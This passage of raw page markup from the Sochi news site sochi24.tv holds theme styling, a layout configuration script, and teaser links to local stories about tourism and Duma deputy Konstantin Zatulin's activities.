этнографический комплекс «Моя Россия» до конца марта">В Сочи можно бесплатно посетить этнографический комплекс «Моя Россия» до конца марта</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-mozhno-besplatno-posetit-jetnograficheskij-kompleks-moja-rossija-do-konca-marta/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи можно бесплатно посетить культурно-этнографический комплекс «Моя Россия»,...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/okolo-685-tysjach-gostej-posetili-sochi-v-janvare-2025-goda/" rel="bookmark" class="td-image-wrap " title="Около 685 тысяч гостей посетили Сочи в январе 2025 года"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/02/kurort-696x391.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/okolo-685-tysjach-gostej-posetili-sochi-v-janvare-2025-goda/" rel="bookmark" title="Около 685 тысяч гостей посетили Сочи в январе 2025 года">Около 685 тысяч гостей посетили Сочи в январе 2025 года</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/okolo-685-tysjach-gostej-posetili-sochi-v-janvare-2025-goda/#respond">0</a></span> </span></div><div class="td-excerpt">По итогам зимних каникул средняя загрузка средств размещения Сочи...</div></div></div></div></div></div><div class="vc_row_inner tdi_111  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_111{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_111,.tdi_111 .tdc-inner-columns{display:block}.tdi_111 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_113  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_113{vertical-align:baseline}.tdi_113 .vc_column-inner>.wpb_wrapper,.tdi_113 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_113 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_114 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_114" ><style>.tdi_114{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_114{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_114{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_115 .tdm-col-icon{padding-right:10px}.tdi_115 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_115 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_115 .tdm-col-icon{padding-right:8px}.tdi_115 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_115 .tdm-col-icon{padding-right:6px}.tdi_115 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_115"><div class="tdm-col-icon"><style>.tdc-row .tdi_116{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_116:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_116 svg{fill:var(--accent-color-1)}.tdc-row .tdi_116 svg *{fill:inherit}body .tdi_114:hover .tdi_116:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_114:hover .tdi_116 svg{fill:@text_hover_color}body .tdi_114:hover .tdi_116 svg *{fill:inherit}.tdi_114:hover .tdi_116:before{color:var(--accent-color-1)}.tdi_114:hover .tdi_116 svg{fill:var(--accent-color-1)}.tdi_114:hover .tdi_116 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_116{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_116{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_116{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_116 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_117 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_117:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_117 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_117:hover .tdm-title{cursor:default}.tdc-row .tdi_117 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_117 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_117 "><h3 class="tdm-title tdm-title-sm">Затулин</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_114 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_114 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_114 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_118 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_118" ><style>.tdi_118{margin-bottom:0!important}</style><style>.tdi_118 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_118 .td-image-container{display:none}body .tdi_118 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_118 .td-module-meta-info{padding:0}.tdi_118 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_118 .td_block_inner{margin-left:0;margin-right:0}.tdi_118 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_118 .td-post-vid-time{display:block}.tdi_118 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_118 .td-post-category:not(.td-post-extra-category){display:none}.tdi_118 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_118 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_118 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_118 .td-read-more{display:none}.tdi_118 .td-author-date{display:none}.tdi_118 .td-post-author-name{display:none}.tdi_118 .td-post-date,.tdi_118 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_118 .entry-review-stars{display:none}.tdi_118 .td-icon-star,.tdi_118 .td-icon-star-empty,.tdi_118 .td-icon-star-half{font-size:15px}.tdi_118 .td-module-comments{display:none}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_118 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_118 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_118 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_118 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_118 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_118 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_118 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_118 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_118 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:15px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:10px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_118 .td-block-title a,.tdi_118 .td-block-title span{font-weight:700!important}.tdi_118 .td-subcat-list a,.tdi_118 .td-subcat-dropdown span,.tdi_118 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_118 .td-editor-date,.tdi_118 .td-editor-date .td-post-author-name a,.tdi_118 .td-editor-date .entry-date,.tdi_118 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_118 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_118 .td-image-container{display:none}.tdi_118 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_118 .td-module-container:before{bottom:-7.5px}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_wrap .td-module-container:before{display:block!important}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:10px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:8px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_118 .td-post-category{font-size:14px!important}.tdi_118 .td-editor-date,.tdi_118 .td-editor-date .td-post-author-name a,.tdi_118 .td-editor-date .entry-date,.tdi_118 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_118 .td-image-container{display:none}.tdi_118 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_118 .td_module_wrap{float:right}.tdi_118 .td-module-container:before{bottom:-7.5px}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_wrap .td-module-container:before{display:block!important}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_118 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:5px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:8px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_118 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_118 .td-image-wrap{padding-bottom:110%}.tdi_118 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_118 .td-image-container,.ie11 .tdi_118 .td-image-container{flex:0 0 auto}.tdi_118 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_118 .td_module_wrap{float:right}.tdi_118 .td-module-container:before{bottom:-10px}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_wrap .td-module-container:before{display:block!important}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_118=new tdBlock();block_tdi_118.id="tdi_118";block_tdi_118.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"107","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-7228","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_118","tdc_css_class":"tdi_118","tdc_css_class_style":"tdi_118_rand_style"}';block_tdi_118.td_column_number="1";block_tdi_118.block_type="td_flex_block_1";block_tdi_118.post_count="5";block_tdi_118.found_posts="351";block_tdi_118.header_color="";block_tdi_118.ajax_pagination_infinite_stop="";block_tdi_118.max_num_pages="71";tdBlocksArray.push(block_tdi_118);</script><div class="td-block-title-wrap"></div><div id=tdi_118 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-zatulin-vozmutilsja-prigovorom-v-otnoshenii-pravozashhitnika-aleksandra-gaponenko-kotoryj-vynes-rizhskij-sud/" rel="bookmark" class="td-image-wrap " title="Депутат Затулин возмутился приговором в отношении правозащитника Александра Гапоненко, который вынес рижский суд"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/03/photo_2025-03-24_13-24-16-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-zatulin-vozmutilsja-prigovorom-v-otnoshenii-pravozashhitnika-aleksandra-gaponenko-kotoryj-vynes-rizhskij-sud/" rel="bookmark" title="Депутат Затулин возмутился приговором в отношении правозащитника Александра Гапоненко, который вынес рижский суд">Депутат Затулин возмутился приговором в отношении правозащитника Александра Гапоненко, который вынес рижский суд</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-zatulin-vozmutilsja-prigovorom-v-otnoshenii-pravozashhitnika-aleksandra-gaponenko-kotoryj-vynes-rizhskij-sud/#respond">0</a></span> </span></div><div class="td-excerpt">28 января депутат Константин Затулин выступил с речью в...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-zatulin-sostoitsja-mezhvedomstvennoe-soveshhanie-po-sozdaniju-komissii-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" class="td-image-wrap " title="Депутат Затулин: состоится межведомственное совещание по созданию комиссии по вопросам сохранения сочинских субтропиков"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/12/zatulin-960x570-1-696x413.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-zatulin-sostoitsja-mezhvedomstvennoe-soveshhanie-po-sozdaniju-komissii-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" title="Депутат Затулин: состоится межведомственное совещание по созданию комиссии по вопросам сохранения сочинских субтропиков">Депутат Затулин: состоится межведомственное совещание по созданию комиссии по вопросам сохранения сочинских субтропиков</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-zatulin-sostoitsja-mezhvedomstvennoe-soveshhanie-po-sozdaniju-komissii-po-voprosam-sohranenija-sochinskih-subtropikov/#respond">0</a></span> </span></div><div class="td-excerpt">Минприроды РФ рассмотрело запрос депутата Госдумы Константина Затулина о...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" class="td-image-wrap " title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/02/zatulin-696x360.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков">По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Государственной Думы Константин Затулин провел рабочие встречи с...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" class="td-image-wrap " title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/zatulin-sjuzhet-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев">Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/#respond">0</a></span> </span></div><div class="td-excerpt">Константин Затулин провёл первый в этом году приём населения...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" class="td-image-wrap " title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/zatulin-ng-2026-696x540.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом">Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы, первый заместитель председателя комитета по делам СНГ,...</div></div></div></div></div></div></div></div><div class="vc_column tdi_120  wpb_column vc_column_container tdc-column td-pb-span4"><style 